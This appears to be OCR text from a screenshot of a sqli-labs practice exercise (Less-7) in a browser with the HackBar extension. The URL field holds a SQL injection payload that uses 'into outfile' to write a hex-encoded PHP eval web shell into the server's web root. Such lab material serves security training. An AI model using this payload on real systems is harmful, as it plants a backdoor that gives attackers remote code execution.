 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://10.4.7.142/sqli-labs/Less-7/?id=-3')) union select 1,0x3c3f706870206576616c28245f524551554553545b315d293b3f3e,3 into outfile
'C:\\phpstudy_2016\\WWW\\outfile.php' --+
Use POST method MODIFY HEADER